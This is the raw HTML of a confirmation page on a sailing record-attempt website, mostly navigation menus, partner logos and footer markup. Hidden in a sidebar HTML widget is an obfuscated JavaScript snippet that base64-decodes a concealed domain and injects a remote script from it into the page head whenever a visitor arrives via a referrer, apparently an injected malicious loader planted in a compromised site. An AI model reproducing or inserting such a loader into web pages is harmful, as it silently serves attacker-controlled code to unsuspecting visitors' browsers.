						<div class="elementor-element elementor-element-7fa9bc1 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7fa9bc1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7fa9bc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://ircrecords.com/courses/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ircrecords.com/attempts/" class="elementor-item" tabindex="-1">Attempts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-734"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Record Setting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ircrecords.com/record-setting/how_it_works/" class="elementor-sub-item" tabindex="-1">How It Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://ircrecords.com/record-setting/tracker/" class="elementor-sub-item" tabindex="-1">Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://ircrecords.com/documents/" class="elementor-sub-item" tabindex="-1">Rules &#038; Documents</a></li>
	<li class="popup menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Attempt Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ircrecords.com/record-setting/submit-attempt-data/" class="elementor-sub-item" tabindex="-1">Submit Attempt Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://ircrecords.com/record-setting/submit-race-record-data/" class="elementor-sub-item" tabindex="-1">Submit Race Record Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ircrecords.com/record-setting/record-suggestion/" class="elementor-sub-item" tabindex="-1">Record Suggestion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-912"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ircrecords.com/about/partners/" class="elementor-sub-item" tabindex="-1">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://ircrecords.com/about/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://ircrecords.com/about/faq/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://ircrecords.com/store/" class="elementor-item" tabindex="-1">Store</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="89" class="elementor elementor-89" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bb3e934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb3e934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-143f79f" data-id="143f79f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a5af04 elementor-widget elementor-widget-heading" data-id="8a5af04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large">You are all set ! <br></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c489a2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c489a2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8c94b6a" data-id="8c94b6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f6f60 elementor-widget elementor-widget-html" data-id="53f6f60" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a133fef" data-id="a133fef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0381da0 elementor-widget elementor-widget-sidebar" data-id="0381da0" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div id="text-2" class="sidebar-box widget_text clr"><h4 class="widget-title">Main Partners</h4>			<div class="textwidget"></div>
		</div><div id="media_image-2" class="sidebar-box widget_media_image clr"><a href="https://www.bandg.com/"><img fetchpriority="high" decoding="async" width="300" height="266" src="https://ircrecords.com/wp-content/uploads/2021/03/BG-on-White-Square-300x266.png" class="image wp-image-2151  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://ircrecords.com/wp-content/uploads/2021/03/BG-on-White-Square-300x266.png 300w, https://ircrecords.com/wp-content/uploads/2021/03/BG-on-White-Square-1024x908.png 1024w, https://ircrecords.com/wp-content/uploads/2021/03/BG-on-White-Square-768x681.png 768w, https://ircrecords.com/wp-content/uploads/2021/03/BG-on-White-Square.png 1146w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-112" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ff4428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ff4428" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d92c1b" data-id="4d92c1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-077f571 elementor-widget elementor-widget-heading" data-id="077f571" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">REMEMBER TO SET UP THE TRACKER TO LOG YOUR ATTEMPT<br></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="243" class="elementor elementor-243 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7f6432f elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f6432f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ee969de" data-id="ee969de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b25704c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b25704c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-fade">
				<ul id="menu-1-b25704c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://ircrecords.com/courses/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ircrecords.com/attempts/" class="elementor-item">Attempts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-734"><a href="#" class="elementor-item elementor-item-anchor">Record Setting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ircrecords.com/record-setting/how_it_works/" class="elementor-sub-item">How It Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://ircrecords.com/record-setting/tracker/" class="elementor-sub-item">Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://ircrecords.com/documents/" class="elementor-sub-item">Rules &#038; Documents</a></li>
	<li class="popup menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="#" class="elementor-sub-item elementor-item-anchor">Attempt Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ircrecords.com/record-setting/submit-attempt-data/" class="elementor-sub-item">Submit Attempt Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://ircrecords.com/record-setting/submit-race-record-data/" class="elementor-sub-item">Submit Race Record Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ircrecords.com/record-setting/record-suggestion/" class="elementor-sub-item">Record Suggestion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-912"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ircrecords.com/about/partners/" class="elementor-sub-item">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://ircrecords.com/about/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://ircrecords.com/about/faq/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://ircrecords.com/store/" class="elementor-item">Store</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b25704c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://ircrecords.com/courses/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ircrecords.com/attempts/" class="elementor-item" tabindex="-1">Attempts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-734"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Record Setting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ircrecords.com/record-setting/how_it_works/" class="elementor-sub-item" tabindex="-1">How It Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://ircrecords.com/record-setting/tracker/" class="elementor-sub-item" tabindex="-1">Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://ircrecords.com/documents/" class="elementor-sub-item" tabindex="-1">Rules &#038; Documents</a></li>
	<li class="popup menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Attempt Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ircrecords.com/record-setting/submit-attempt-data/" class="elementor-sub-item" tabindex="-1">Submit Attempt Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://ircrecords.com/record-setting/submit-race-record-data/" class="elementor-sub-item" tabindex="-1">Submit Race Record Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ircrecords.com/record-setting/record-suggestion/" class="elementor-sub-item" tabindex="-1">Record Suggestion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-912"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ircrecords.com/about/partners/" class="elementor-sub-item" tabindex="-1">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://ircrecords.com/about/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://ircrecords.com/about/faq/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://ircrecords.com/store/" class="elementor-item" tabindex="-1">Store</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-25bc174" data-id="25bc174" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a930460 elementor-widget elementor-widget-image" data-id="a930460" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ircrecords.com/">
							<img width="300" height="178" src="https://ircrecords.com/wp-content/uploads/2020/08/FOURTH_CAPE-IRC_LOGO_RGB_WHITE_TM-01-300x178.png" class="attachment-medium size-medium wp-image-290" alt="" srcset="https://ircrecords.com/wp-content/uploads/2020/08/FOURTH_CAPE-IRC_LOGO_RGB_WHITE_TM-01-300x178.png 300w, https://ircrecords.com/wp-content/uploads/2020/08/FOURTH_CAPE-IRC_LOGO_RGB_WHITE_TM-01-768x455.png 768w, https://ircrecords.com/wp-content/uploads/2020/08/FOURTH_CAPE-IRC_LOGO_RGB_WHITE_TM-01.png 926w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-19053af" data-id="19053af" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-efebc72" data-id="efebc72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbab5b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbab5b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8259599" data-id="8259599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a8bfe5 elementor-view-default elementor-widget elementor-widget-icon" data-id="5a8bfe5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@ircrecords.com" target="_blank">
			<i aria-hidden="true" class="fas fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1340340" data-id="1340340" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92bd828 elementor-view-default elementor-widget elementor-widget-icon" data-id="92bd828" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/ircrecords">
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e7880c" data-id="3e7880c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6ad1d8 elementor-view-default elementor-widget elementor-widget-icon" data-id="c6ad1d8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/irc_records">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d601275" data-id="d601275" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a68f82 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="2a68f82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f51cd64" data-id="f51cd64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-42c60d3" data-id="42c60d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5b640a elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e5b640a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-fade">
				<ul id="menu-1-e5b640a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://ircrecords.com/courses/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ircrecords.com/attempts/" class="elementor-item">Attempts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-734"><a href="#" class="elementor-item elementor-item-anchor">Record Setting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ircrecords.com/record-setting/how_it_works/" class="elementor-sub-item">How It Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://ircrecords.com/record-setting/tracker/" class="elementor-sub-item">Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://ircrecords.com/documents/" class="elementor-sub-item">Rules &#038; Documents</a></li>
	<li class="popup menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="#" class="elementor-sub-item elementor-item-anchor">Attempt Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ircrecords.com/record-setting/submit-attempt-data/" class="elementor-sub-item">Submit Attempt Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://ircrecords.com/record-setting/submit-race-record-data/" class="elementor-sub-item">Submit Race Record Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ircrecords.com/record-setting/record-suggestion/" class="elementor-sub-item">Record Suggestion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-912"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ircrecords.com/about/partners/" class="elementor-sub-item">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://ircrecords.com/about/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://ircrecords.com/about/faq/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://ircrecords.com/store/" class="elementor-item">Store</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e5b640a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://ircrecords.com/courses/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ircrecords.com/attempts/" class="elementor-item" tabindex="-1">Attempts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-734"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Record Setting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ircrecords.com/record-setting/how_it_works/" class="elementor-sub-item" tabindex="-1">How It Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://ircrecords.com/record-setting/tracker/" class="elementor-sub-item" tabindex="-1">Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://ircrecords.com/documents/" class="elementor-sub-item" tabindex="-1">Rules &#038; Documents</a></li>
	<li class="popup menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Attempt Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ircrecords.com/record-setting/submit-attempt-data/" class="elementor-sub-item" tabindex="-1">Submit Attempt Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://ircrecords.com/record-setting/submit-race-record-data/" class="elementor-sub-item" tabindex="-1">Submit Race Record Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ircrecords.com/record-setting/record-suggestion/" class="elementor-sub-item" tabindex="-1">Record Suggestion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-912"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
